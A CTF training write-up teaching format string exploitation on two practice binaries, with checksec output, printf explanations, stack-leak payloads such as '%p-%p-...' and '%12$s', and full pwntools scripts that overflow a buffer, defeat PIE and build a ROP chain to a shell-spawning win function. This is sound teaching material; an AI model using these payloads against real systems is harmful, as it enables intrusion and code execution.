This is the 2nd challenge in the in the series. In this training we will go through the format string exploitation technique. We are provided 2 challenges of the same vulnerability. Lets go through them one by one.
Challenge 1:#
You can download the binary and the source down below.
Solution:#
Mitigations:#
Lets do the usual drill of checking the mitigations of this binary.
checksec --file ./flagleak

RELRO:
- Partial RELRO - In the attackers point of view, the GOT (Global Offset Table) is readable and writeable.
CANARY:
- There is no canary so we can do a buffer overflow.
No eXecute:
- NX Enabled - this makes sure that the code on the stack is not excecuted.
PIE:
- No PIE: We know the address of the binary at runtime, Since the binary is not position independent.
Code walkthrough:#
As said in previous training you can dig in deep into the assembly but to make things simpler we are given the source code. (in most CTF / Real life applications it’ll be helpful if you know assembly).


In the main function there is an obvious buffer overflow. Since there is a buffer of size 0x60 but the input is reading 0x60+8+16 (lmao author made is quite obvious). Ok we know the basic buffer overflow pattern right?
I hope you can come to the print_flag function by your own. (If you could’nt, no probs go here ). Let us now see what is there in the print_flag function.

It is reading a file called flag.txt. If you dont have the file in your current directory it will give you an error. so create a file with a random value. In this task our main goal is to get the value of the flag. A flag is basically a valuable object in games called ctfs likewise in security contests these flags give you points. Wait does it mean you can’t get a shell in this challenge :( ? Umm… You can spawn a shell in this challenge, but in this module we will only try out format string exploitation. If you are too keen to know, then check out what libc leak is. Dont worry we will see them in the later parts of this training.
Vulnerability:#
Before going into the vuln lets see how printf works.
printf:#
printf is a function in the glibc library. It basically has 2 parts, a format and an argument.
printf("text here and %x %p %s ", a,b,c)
So in the first field we fill it with text and format specifiers to print the values in the corresponding second field (variables). The different format specifiers like %x %p %s denote the datatype of the variable; like hex, pointer, string respectively.
Exploitation:#
So what if we are able to control the first field. Imagine being able to read more values from 2nd field, more than the available arguments ? Will the program crash ? will it send some garbage data ? :thinking:
points to note:
- The arguments are stored in the stack.
- printf will take values from the stack.
So, the extra format specifiers we specified will continue to take the values stored in the stack. Lets do it live. [I am using pwntools template. to make a template go to terminal and type pwn template > xpl.py ]. Now go to vim and continue writing your exploit from the buffer overflow to the print_flag function. (if you are lazy you can copy the script down below :( )
#!/usr/bin/env python3
from pwn import *

# Set up pwntools for the correct architecture
context.update(arch='amd64')
exe = './flagleak'
elf = ELF("flagleak")

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

gdbscript = '''
b* main
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

p = start() #make a connection to the flagleak binary

p.recvline() # recv the line given by the binary
p.send(b"A"*(0x60+8) + p64(0x401016)  +  p64(elf.sym['print_flag']) ) # send a bufferoverflow to the binary to redirect code excecution to print_flag

p.interactive()
If you note there, I have added a ret instruction inbetween the print_flag function and rbp. This is to ensure stack alignment issues dont happen.
Ok now set a break point right at the printf function in the print_flag function. To do that change the main to the address of printf in the gdbscript. Running your script in vim is very easy.
ESC, :w | !./% GDB NOASLR
In the above command we are writing the script with w, running a bash command with ! and excecuting the file ./%. % -> represents the current file. GDB NOASLR -> attachs gdb with ASLR disabled.
p = start()
p.recvline()
p.send(b"A"*(0x60+8) + p64(0x401016) + p64(elf.sym['print_flag']) )
p.recvline()

p.sendline("%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-")
p.interactive()

After playing a little bit with gdb and format strings you will know that most of the stuff thats leaked is from the stack. Now you can also inspect the stack in gdb pwndbg with stack 20. Wait a minute!! Do you see there is an address in stack that contains all the contents of our flag file ? Yes when you read and store a file, its contents will be stored on the stack.

Also in the leaked values we can see that our flag address is also leaked.
Now if you came this far you might have come across the format specifier %s -> this will get the contents stored in an address. So what if instead of printing the address, lets print the string pointed by the address. (So should we change all the p to s ?). hmm You do it only if all the values on the stack are valid address that points to some string. In this case its better to just count which offset our string is and then print it.
Counting the offset we see that our string is in 12th position. So we can just print that position with a trick. %{offset}$p will print the the value in stack at that offset. So lets try it.

YAY we managed to print it out, now finally we just have to print the contents of the address so change the p to s now. We managed to print something on the stack. (well done)
Challenge 2:#
Lets take this one step further and make the an exploit for another harder* binary.
Mitigations:#

Exactly the same mitigations except PIE. PIE ENABLED: this time we cant jump directly to another piece of code. The base address of binary will be randomised. Go ahead and give this a try.
Code walkthrough:#

In the main function we can see that a buffer variable shot is initialised and it is being used to get an input and later printed on to the screen. After that a gets function is used. We already know that gets function does not care about the size of the buffer, it will read until a newline. lets spam so %p in the shot variable and see what out put we are getting.
p = start()
p.recvline()
p.sendline("%p "*(0x60))
p.interactive()
Do you see a lot of garbage ? Along with that do you see some amazing addresses ?

Exactly, the address 0x0000555555555222 is the start of main. So we have overcome the problem of PIE, since we know a address in the binary, we can calculate the relative offsets of other functions as well. Lets see what helper function we are provided with now.
ROP:#

A win function: this will call execve("/bin/sh"), its a ROP challenge and I am pretty sure you know how to do it. There is a small catch here. We have to calculate the relative offset of the addresses since PIE is enabled, so manually calculate the distance of the gadgets and the win function.
p = start()

p.recvline()
p.sendline("%p "*(27))
l = p.recvline().split()

leaked_main = int(l[-1], 16)
win_func = leaked_main - (0x555555555222-0x5555555551c8)
binary_start = leaked_main - (0x555555555222-0x555555554000)

log.info("Leaked main address: " + str(l[-1]))
log.info("win function: "+ str(win_func))
log.info("Binary Start: "+ str(leaked_main - (0x555555555222-0x555555554000)))

p.interactive()
Here, I found out that the 27th position, the address of main is printed so I put all the leaked stuff into a list (You can just strip it and store the main address value too). Next I manaually subtract the offset and add it to get the address from the leaked value. Also just to be sure everything is correct, I log all the info I get and verify them in gdb.
Now its simple, just call the win function with its argument set to 0xdeadbeefcafebabe (RDI).
Full Exploit:
#!/usr/bin/env python3
from pwn import *

# Set up pwntools for the correct architecture
context.update(arch='amd64')
exe = './ret2win_pie'
elf = ELF("ret2win_pie")

def start(argv=[], *a, **kw):
    '''Start the exploit against the target.'''
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)

gdbscript = '''
b* main+67
continue
'''.format(**locals())

#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================

p = start()

p.recvline()
p.sendline("%p "*(27))
l = p.recvline().split()

leaked_main = int(l[-1], 16)
win_func = leaked_main - (0x555555555222-0x5555555551c8)
binary_start = leaked_main - (0x555555555222-0x555555554000)

log.info("Leaked main address: " + str(l[-1]))
log.info("win function: "+ str(win_func))
log.info("Binary Start: "+ str(leaked_main - (0x555555555222-0x555555554000)))

p.sendline(b"A"*0x60 + b"B"*8 + p64(binary_start+0x00000000000012eb) + p64(0xdeadbeefcafebabe) + p64(win_func))

p.interactive()
Hope you guys enjoyed the pwn training 2 more amazing challenges are yet to come !! Happy hacking.